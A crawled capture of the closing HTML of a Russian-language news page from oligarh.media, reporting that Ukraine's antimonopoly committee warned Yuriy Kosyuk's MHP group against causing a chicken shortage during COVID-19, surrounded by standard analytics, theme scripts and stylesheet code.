  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>АМКУ предупредил МХП Юрия Косюка о недопущении дефицита курятины</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0410\u043d\u0442\u0438\u043c\u043e\u043d\u043e\u043f\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043c\u0438\u0442\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b \u0433\u0440\u0443\u043f\u043f\u0435 &#8220;\u041c\u0425\u041f&#8221; (&#8220;\u041c\u0438\u0440\u043e\u043d\u043e\u0432\u0441\u043a\u0438\u0439 \u0445\u043b\u0435\u0431\u043e\u043f\u0440\u043e\u0434\u0443\u043a\u0442&#8221;) \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u043b\u044f \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0434\u043e\u043f\u0443\u0449\u0435\u043d\u0438\u044f \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u043a\u0443\u0440\u044f\u0442\u0438\u043d\u044b \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u043c \u0440\u044b\u043d\u043a\u0435. \u041e\u0431 \u044d\u0442\u043e\u043c <a href=\"http:\/\/oligarh.media\">&#8220;\u041e\u041b\u0418\u0413\u0410\u0420\u0425&#8221;<\/a> \u0443\u0437\u043d\u0430\u043b \u0438\u0437 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f<a href=\"https:\/\/biz.censor.net.ua\/news\/3188003\/amku_predupredil_agroholding_kosyuka_o_nedopuschenii_defitsita_kuryatiny\"> \u0411\u0438\u0437\u043d\u0435\u0441\u0426\u0435\u043d\u0437\u043e\u0440<\/a> \u0441\u043e \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0443 \u0410\u041c\u041a\u0423.<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0412 \u0410\u041c\u041a\u0423 \u043d\u0430\u043f\u043e\u043c\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u041c\u0425\u041f \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0438\u043c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u043c \u043a\u0443\u0440\u044f\u0442\u0438\u043d\u044b \u0432 \u0441\u0442\u0440\u0430\u043d\u0435 \u0438 \u0438\u043c\u0435\u0435\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043d\u044b\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u043c\u043e\u043d\u043e\u043f\u043e\u043b\u044c\u043d\u043e\u0433\u043e (\u0434\u043e\u043c\u0438\u043d\u0438\u0440\u0443\u044e\u0449\u0435\u0433\u043e) \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u0442 \u0411\u0438\u0437\u043d\u0435\u0441\u0426\u0435\u043d\u0437\u043e\u0440 \u0441\u043e \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u043f\u0440\u0435\u0441\u0441-\u0441\u043b\u0443\u0436\u0431\u0443 \u041a\u043e\u043c\u0438\u0442\u0435\u0442\u0430.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u0413\u0440\u0443\u043f\u043f\u0435 &#8220;\u041c\u0425\u041f&#8221; \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043d\u0435 \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u044e \u043e\u0431\u044a\u0435\u043c\u043e\u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0438 (\u0438\u043b\u0438) \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043c\u044f\u0441\u0430 \u043a\u0443\u0440\u0438\u043d\u043e\u0433\u043e \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u043c \u0440\u044b\u043d\u043a\u0435 \u0423\u043a\u0440\u0430\u0438\u043d\u044b, \u043f\u0440\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u0432 \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u0442\u043e\u0432\u0430\u0440\u043e\u0432&#8221;, \u2013 \u0441\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0438.<\/p>\n<p style=\"text-align: justify;\">\u0412 \u0410\u041c\u041a\u0423 \u043f\u043e\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0432 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u0430 COVID-19 \u043c\u043e\u0433\u0443\u0442 \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441\u043d\u0430\u0431\u0436\u0435\u043d\u0438\u044f \u043f\u0438\u0449\u0435\u0432\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0432 \u0441\u0442\u0440\u0430\u043d\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u044f\u0442 \u043e\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0430. \u0412 \u0441\u0432\u043e\u044e \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0442\u0430\u043a\u0438\u0435 \u043e\u0431\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u043c\u043e\u0433\u0443\u0442 \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0431\u044a\u0435\u043c\u044b \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043d\u0430 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u044b\u043d\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0434\u043e\u0445\u043e\u0434\u043e\u0432.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u041f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f\u043c\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u043c\u043e\u0436\u0435\u0442 \u0441\u0442\u0430\u0442\u044c \u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u043c \u0440\u044b\u043d\u043a\u0435 \u0423\u043a\u0440\u0430\u0438\u043d\u044b, \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0446\u0435\u043d \u0434\u043b\u044f \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0445 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0438 \u0440\u0438\u0441\u043a \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0430. \u0423\u0447\u0438\u0442\u044b\u0432\u0430\u044f, \u0447\u0442\u043e \u043a\u0443\u0440\u044f\u0442\u0438\u043d\u0430 \u2013 \u044d\u0442\u043e \u043e\u0434\u0438\u043d \u0438\u0437 \u0432\u0430\u0436\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432 \u043f\u0438\u0442\u0430\u043d\u0438\u044f\u2026 \u0410\u041c\u041a\u0423 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u0413\u0440\u0443\u043f\u043f\u0435 &#8220;\u041c\u0425\u041f&#8221;, \u2013 \u0441\u043a\u0430\u0437\u0430\u043d\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0438.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-8763840756967a0cc25791\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u043e\u0441\u044c \u0440\u0430\u043d\u0435\u0435, <a class=\"post-url post-title\" href=\"https:\/\/oligarh.media\/2020\/02\/12\/yurij-kosyuk-zayavil-o-potere-mhp-70-mln-ebitda-iz-za-ukrepleniya-kursa-grivni\/\">\u042e\u0440\u0438\u0439 \u041a\u043e\u0441\u044e\u043a \u0437\u0430\u044f\u0432\u0438\u043b \u043e \u043f\u043e\u0442\u0435\u0440\u0435 \u041c\u0425\u041f $70 \u043c\u043b\u043d EBITDA \u0438\u0437-\u0437\u0430 \u0443\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u043a\u0443\u0440\u0441\u0430 \u0433\u0440\u0438\u0432\u043d\u0438<\/a><\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2020\/04\/10\/amku-predupredil-mhp-yuriya-kosyuka-o-nedopushhenii-defitsita-kuryatiny\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HojkMIBzu6-8TtSAvxWe1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768399667628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088
body_size: 69594
content:
/*
Theme Name: Oligarh
Author: PaulGuro
License: Oligarh Licence
Copyright: (c) 2017 PaulGuro
*/
/* Theme color: 0080ce */
/**
 * =>Include Fonts
 **/
@import url("css/fonts/include-this.css");

/**
 * =>Default Elements
 **/
body{
    background: #fff;
}
body {
    background: #fff;
}
body.boxed{
    background-color: #eee;
}
.main-wrap{
    margin: 0 auto;
}
.main-wrap.top-radius{
    border-top-left-radius: 10px;
